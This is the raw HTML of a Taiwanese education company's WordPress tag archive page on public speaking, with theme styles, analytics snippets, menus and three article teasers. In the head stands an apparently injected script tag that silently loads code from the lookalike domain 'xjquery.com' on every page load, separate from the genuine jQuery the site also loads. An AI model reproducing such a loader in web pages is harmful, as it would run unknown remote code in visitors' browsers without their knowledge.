h6{font-family:Inconsolata;font-weight:400;}h1{font-weight:500;}h2{font-weight:500;}h3{font-weight:500;}h4{font-weight:500;}h5{font-weight:500;}h6{font-weight:500;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span{background-color:#16181a;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover{background-color:#e83227;}.site-branding .site-title{font-size:0rem;line-height:0.01;}.tg-site-header .tg-site-header-top{color:#ffffff;}.tg-site-header .tg-site-header-top{background-color:#000000;background-size:contain;}.tg-site-header, .tg-container--separate .tg-site-header{background-color:#e83227;background-size:contain;}.tg-site-header{border-bottom-width:0px;}.main-navigation.tg-primary-menu > div ul li.tg-header-button-wrap a:hover{background-color:#1e7ba6;}.tg-site-header .main-navigation{border-bottom-width:0px;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap) a{color:#d8d8d8;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap):hover > a{color:#f4f4f4;}.tg-primary-menu > div ul li:active > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a{color:#f9f9f9;}.tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before{background-color:#f9f9f9;}.tg-page-header{padding-top:10px;padding-bottom:0px;}.tg-page-header, .tg-container--separate .tg-page-header{background-position:center center;background-size:contain;}.tg-page-header .breadcrumb-trail ul li a:hover {color:#ef452b;}.tg-site-footer-widgets{background-color:#16181a;}.tg-site-footer .tg-site-footer-widgets .widget-title{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets, .tg-site-footer .tg-site-footer-widgets p{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a:hover, .tg-site-footer .tg-site-footer-widgets a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-widgets{border-top-width:1px;}.tg-site-footer .tg-site-footer-widgets ul li{border-bottom-width:0px;}.tg-site-footer .tg-site-footer-bar{background-color:#16181a;}.tg-site-footer .tg-site-footer-bar{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a:hover, .tg-site-footer .tg-site-footer-bar a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-bar{border-top-width:1px;}.tg-site-footer .tg-site-footer-bar{border-top-color:rgba(255,255,255,0.12);}.tg-scroll-to-top{background-color:#3e4232;}.tg-scroll-to-top:hover{background-color:#4286f5;}
.posted-on, .cat-links, .tags-links, .byline { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='zakra_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%7CInconsolata%3A400&#038;1&#038;display=swap&#038;ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-woocommerce-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/css/woocommerce.css?ver=2.0.7' type='text/css' media='all' />
<style id='zakra-woocommerce-style-inline-css' type='text/css'>
.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .widget_price_filter .price_slider_amount .button{color:#e83227;}.woocommerce span.onsale,.woocommerce ul.products a.button,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce div.product form.cart .button,.woocommerce div.product .woocommerce-tabs #respond input#submit,.woocommerce .widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:#e83227;}.woocommerce nav.woocommerce-pagination ul li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button{border-color:#e83227;}.woocommerce ul.products li.product .price, .woocommerce .star-rating span{color:#16181a;}.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce ul.products a.button, .woocommerce div.product form.cart .button{background-color:#16181a;}.woocommerce a.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button:hover, .woocommerce button.button.alt:hover, .woocommerce ul.products a.button:hover, .woocommerce div.product form.cart .button:hover{background-color:#e83227;}
</style>
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.3.1/css/jetpack.css' type='text/css' media='all' />
<script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://stats.wp.com/w.js?ver=202604' id='woo-tracks-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.17' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.smartorange.com.tw","hash_tracking":"false","v4_id":"G-6EYD148RC9"};/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.smartorange.com.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://www.smartorange.com.tw/wp-json/wp/v2/tags/177" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smartorange.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.smartorange.com.tw/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.8.2" />
<meta name="generator" content="Site Kit by Google 1.104.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<!--script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script-->
<!--script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script-->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3J7FHG');</script>
<!-- End Google Tag Manager -->

<style>
.menu-item .menu-item-type-post_type .menu-item-object-page{
font-size: 14px;
}
.tg-primary-menu > div > ul > li{
margin: 0.8em 0.4em;
}
</style>	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google Listings & Ads -->
<meta name="google-site-verification" content="bpCQ52TpNwAzDGv2uP4W_glLZ0ACJFGJGnxfE1l5SpI" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css">
						.site-title a,
			.site-description {
				color: #rgba(255,255,255,0);
			}

					</style>
					<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
				<style type="text/css" id="wp-custom-css">
			.related.products {
  display: none;
}		</style>
		
	</head>

<body class="archive tag tag-177 wp-custom-logo theme-zakra woocommerce-no-js hfeed tg-site-layout--right tg-container--separate has-breadcrumbs woocommerce-active date-hidden categories-hidden tags-hidden author-hidden elementor-default elementor-kit-6711">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKFJ48"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3J7FHG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<div id="page" class="site tg-site">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		
		<header id="masthead" class="site-header tg-site-header tg-site-header--left">
		

		<div class="tg-site-header-top">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center">
				<div class="tg-header-top-left-content">

					<p>全國免付費服務專線 0800-312-312</p>
				</div>
				<!-- /.tg-header-top-left-content -->
				<div class="tg-header-top-right-content">

					
				</div>
				<!-- /.tg-header-top-right-content -->
			</div>
			<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-top -->

		

		<div class="tg-site-header-bottom">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
		
		
			<div class="tg-block tg-block--one">

						<div class="site-branding">
			<a href="https://www.smartorange.com.tw/" class="custom-logo-link" rel="home"><img width="350" height="70" src="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" class="custom-logo" alt="橙智國際教育集團" decoding="async" /></a>			<div class="site-info-wrap">
									<p class="site-title">
						<a href="https://www.smartorange.com.tw/" rel="home">橙智國際教育集團</a>
					</p>
								</div>

		</div><!-- .site-branding -->
		
			</div> <!-- /.tg-site-header__block--one -->

			
			<div class="tg-block tg-block--two">

						<nav id="site-navigation" class="main-navigation tg-primary-menu tg-primary-menu--style-underline">
			<div class="menu"><ul id="primary-menu" class="menu-primary"><li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li id="menu-item-14730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li id="menu-item-10033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>		</nav><!-- #site-navigation -->
				<nav id="header-action" class="tg-header-action">
			<ul class="tg-header-action-list">
				<li class="tg-header-action__item tg-mobile-toggle" >
										<button aria-label="Primary Menu" >
						<i class="tg-icon tg-icon-bars"></i>
					</button>
				</li><!-- /.tg-mobile-toggle -->
			</ul><!-- /.zakra-header-action-list -->
		</nav><!-- #header-action -->
				<nav id="mobile-navigation" class="tg-mobile-navigation"
			>

			<div class="menu-primary-menu-container"><ul id="mobile-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>
		</nav><!-- /#mobile-navigation-->
		
			</div> <!-- /.tg-site-header__block-two -->

			
		</div>
		<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-bottom -->
		
		</header><!-- #masthead -->
		
		<main id="main" class="site-main">
		
		<header class="tg-page-header tg-page-header--right-left">
			<div class="tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
				
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/blog-2/" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span>公眾演說</span></li></ul></nav>			</div>
		</header>
		<!-- /.page-header -->
				<div id="content" class="site-content">
			<div class="tg-container tg-container--flex tg-container--flex-space-between">
		
	<div id="primary" class="content-area">
		
		
			<header class="page-header">
				<h1 class="page-title tg-page-content__title">標籤: <span>公眾演說</span></h1>			</header><!-- .page-header -->

			
<article id="post-200693" class="tg-meta-style-one post-200693 post type-post status-publish format-standard hentry category-article-career tag-234 tag-177 tag-456 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/article-career/how-presenters-can-nail-the-qa-session/" rel="bookmark">公眾表達該怎麼回應聽眾的Q&#038;A？才能展現專業與魅力！｜教育訓練專刊</a></h2>		</header><!-- .entry-header -->

			<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/article-career/how-presenters-can-nail-the-qa-session/" rel="bookmark"><time class="entry-date published" datetime="2024-12-18T21:29:21+08:00">2024-12-18</time><time class="updated" datetime="2025-10-03T11:59:03+08:00">2025-10-03</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/article-career/" rel="category tag">專欄【企業教育訓練專刊】</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e4%bc%81%e6%a5%ad%e8%a8%93%e7%b7%b4/" rel="tag">企業訓練</a>, <a href="https://www.smartorange.com.tw/tag/%e5%85%ac%e7%9c%be%e6%bc%94%e8%aa%aa/" rel="tag">公眾演說</a>, <a href="https://www.smartorange.com.tw/tag/%e5%85%ac%e7%9c%be%e8%a1%a8%e9%81%94/" rel="tag">公眾表達</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>每一場公眾演說後的問答部分，對許多專業人士來說，往往是最具挑戰的時刻。你可能已經準備充分，將演講內容呈現得淋漓 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/article-career/how-presenters-can-nail-the-qa-session/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-200693 -->

<article id="post-169490" class="tg-meta-style-one post-169490 post type-post status-publish format-standard has-post-thumbnail hentry category-article-career tag-177 tag-407 tag-1200 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/article-career/the-art-of-thinking-on-your-feet/" rel="bookmark">如何在工作時，能夠更完美發揮臨場思考的藝術？｜教育訓練專刊</a></h2>		</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://www.smartorange.com.tw/article-career/the-art-of-thinking-on-your-feet/" aria-hidden="true">
				<img width="1000" height="667" src="https://www.smartorange.com.tw/wp-content/uploads/2023/11/文章-臨場思考.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="如何在工作時，能夠更完美發揮臨場思考的藝術？｜教育訓練專刊" decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2023/11/文章-臨場思考.jpg 1000w, https://www.smartorange.com.tw/wp-content/uploads/2023/11/文章-臨場思考-300x200.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2023/11/文章-臨場思考-768x512.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2023/11/文章-臨場思考-600x400.jpg 600w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2023/11/文章-臨場思考.jpg?is-pending-load=1" srcset="[data-uri]">			</a>

					<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/article-career/the-art-of-thinking-on-your-feet/" rel="bookmark"><time class="entry-date published" datetime="2023-11-15T18:01:33+08:00">2023-11-15</time><time class="updated" datetime="2025-02-19T18:09:40+08:00">2025-02-19</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/article-career/" rel="category tag">專欄【企業教育訓練專刊】</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e5%85%ac%e7%9c%be%e6%bc%94%e8%aa%aa/" rel="tag">公眾演說</a>, <a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e6%ba%9d%e9%80%9a/" rel="tag">職場溝通</a>, <a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e8%a1%a8%e9%81%94/" rel="tag">職場表達</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>圖片來源：Freepik文章內容轉載來源：FASTCOMPANY/How to perfect the art [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/article-career/the-art-of-thinking-on-your-feet/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-169490 -->

<article id="post-168857" class="tg-meta-style-one post-168857 post type-post status-publish format-standard has-post-thumbnail hentry category-article-career tag-177 tag-1201 tag-1200 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/article-career/tedforpublic/" rel="bookmark">公眾表達如何更有想法？TED演講策展人與你分享提升高效思考的秘訣｜教育訓練專刊</a></h2>		</header><!-- .entry-header -->

	
